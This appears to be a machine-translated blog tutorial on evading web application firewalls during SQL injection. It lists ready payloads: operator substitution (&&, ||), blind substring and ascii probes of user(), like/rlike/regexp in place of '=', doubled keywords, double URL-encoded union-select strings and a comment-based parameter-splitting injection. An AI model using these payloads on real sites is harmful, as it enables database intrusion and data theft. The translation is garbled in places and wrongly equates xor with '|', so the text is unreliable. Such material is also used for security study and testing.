当前位置:网站首页>SQL injection bypass (3)
SQL injection bypass (3)
2022-06-28 02:21:00 【A τθ】
One 、or and xor not Bypass
At present, the mainstream waf Will be right. id=1 and 1=2、id=1 or 1=2、id=0 or 1=1、id=0 xor 1=1 limit 1 、id=1 xor 1=2
For these common SQL Inject detection statements to intercept .
image and There are also characters in place of the following characters :
and be equal to &&
or be equal to ||
not be equal to !
xor be equal to |
So it can be converted into this :
id=1 and 1=1 be equal to id=1 && 1=1
id=1 and 1=2 be equal to id=1 && 1=2
id=1 or 1=1 be equal to id=1 || 1=1
id=0 or 1=0 be equal to id=0 || 1=0
1、 demonstration
?name=vince' %26%26 1=1--+&submit=1 ?name=vince' %26%26 1=2--+&submit=1


2、in、not in
select * from users where id in (2,3);
select * from users where id not in (2,3);

3、 Operation symbols bypass
You can also use operation symbols to bypass some waf Intercept , Continue to perform safety inspection on the injection point .
id=1 && 2=1+1
id=1 && 2=1-1
select * from users where id=1 && 2=1+1;
select * from users where id=1 && 2=1-1;

Two 、ascii Character contrast bypass
many waf Would be right union select To intercept And it's usually abnormal , Then you can avoid using federated query injection , You can use character truncation comparison , Make a breakthrough .
select substring(user(),1,1);
select * from users where id=1 and substring(user(),1,1)='r';
select * from users where id=1 and ascii(substring(user(),1,1))=114;
It's better to 'r' Replace with ascii code , If open gpc int, Injection won't work .
You can see the structure SQL The attack statement does not use a union query (union select) You can also query the data .

3、 ... and 、 Equal sign bypass
1、< perhaps >
If the program will be right = To intercept , have access to like rlike regexp Or use < perhaps >
select * from users where id=1 and ascii(substring(user(),1,1))<115;
select * from users where id=1 and ascii(substring(user(),1,1))>115;
select ascii(substring(user(),1,1))<115;
select ascii(substring(user(),1,1))>114;

2、like、rlike

select * from users where id=1 and (select substring(user(),1,1)like 'r%');
select * from users where id=1 and (select substring(user(),1,1)rlike 'r');
select substring(user(),1,1) like 'r%';
select substring(user(),1,1) rlike 'r';
3、regexp
select * from users where id=1 and 1=(select user() regexp '^r');
select * from users where id=1 and 1=(select user() regexp '^a');
select user() regexp '^ro';
select user() regexp '^a';

Four 、 Double keyword bypass
Some programs will correct words union、 select Empty , But it will only turn once, which will leave a potential safety hazard .
Double keyword bypass ( If you delete the first matching union You can bypass it ):
id=-1'UNIunionONSeLselectECT1,2,3--+ Executing in the database will become id=-1'UNION SeLECT1,2,3--+ To bypass injection interception .
5、 ... and 、 Secondary code bypass
1、 Principle analysis
Some programs will parse the secondary code , cause SQL Inject , because url After two encodings ,waf It won't be intercepted .
-1 union select 1,2,3,user()--
First transcoding :
%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%75%73%65%72%28%29%2d%2d%20
Second transcoding :
%25%32%64%25%33%31%25%32%37%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%64%25%32%64%25%32%30
2、 Source code analysis
It has been opened in the source code gpc Escape special characters .
%25%32%64%25%33%31%25%32%37%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%64%25%32%64%25%32%30
Two encodings waf It won't be intercepted .
however , middleware /apache/iis Will be automatically converted into characters .
%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%75%73%65%72%28%29%2d%2d%20
The second time, the program helps us automatically urldecode decode .

3、 demonstration
In the code urldecode This function is for characters url decode , Because two encoding GPC It will not be filtered , So you can bypass gpc Character escape and waf Interception of .

6、 ... and 、 Multiparameter splitting
1、 Principle analysis
More than one parameter is spliced into the same line SQL In the sentence , Injection statements can be split and inserted into .
Such as request get Parameters :
a=[input1]&b=[input2] The parameters can be a and b Spliced in SQL In the sentence .
See two controllable parameters in the program code , But use union select Will be waf Intercept .
2、 Source code analysis

3、 demonstration
Use the parameter split request to bypass waf Intercept
-1' union/*&username=*/select 1,user(),3,4--+

边栏推荐
- OS module and os Learning of path module
- The interviewer asked: this point of JS
- STM32的通用定时器与中断
- COSCon'22 讲师征集令
- Jenkins - Pipeline 语法
- To understand what is synchronous, asynchronous, serial, parallel, concurrent, process, thread, and coroutine
- ionic4实现半星评分
- JS array random value (random array value)
- 嵌入式必学,硬件资源接口详解——基于ARM AM335X开发板 (上)
- Cesium Click to draw polygons (dynamically draw polygons)
猜你喜欢

嵌入式必学!硬件资源接口详解——基于ARM AM335X开发板 (下)

The practice of dual process guard and keeping alive in IM instant messaging development

Numpy----np. meshgrid()

Figure out the difference between MIT, BSD and Apache open source protocols

1382. 将二叉搜索树变平衡-常规方法

Jenkins - Copy Artifact 插件 Build 之间数据共享传递
Jenkins - Pipeline 语法

【牛客討論區】第四章:Redis

Cesium Click to draw polygons (dynamically draw polygons)

利用redis bitmap实现人员在线情况监控
随机推荐
系统管理员设置了系统策略,禁止进行此安装。解决方案
Shardingsphere-proxy-5.0.0 establish MySQL read / write separation connection (6)
学习 pickle
Jenkins - access the Jenkins user-defined parameter variable, and handle the variable value containing spaces
TI AM3352/54/59 工业核心板硬件说明书
Database query optimization: master-slave read-write separation and common problems
类的初始化与回调的用法
Jenkins - built in variable access
OS模块与OS.path 模块的学习
[Yocto RM]1 - System Requirements
Numpy----np. Tile() function parsing
Appium automation test foundation ADB common commands (I)
机器学习笔记 - 时间序列作为特征
mysql面试百题集
Jenkins - Groovy Postbuild 插件丰富 Build History 信息
Ti am3352/54/59 industrial core board hardware specification
Cesium 抗锯齿(线,边框等)
要搞清楚什么是同步,异步,串行,并行,并发,进程,线程,协程
[Yocto RM] 4 - Source Directory Structure
基于AM335X开发板 ARM Cortex-A8——Acontis EtherCAT主站开发案例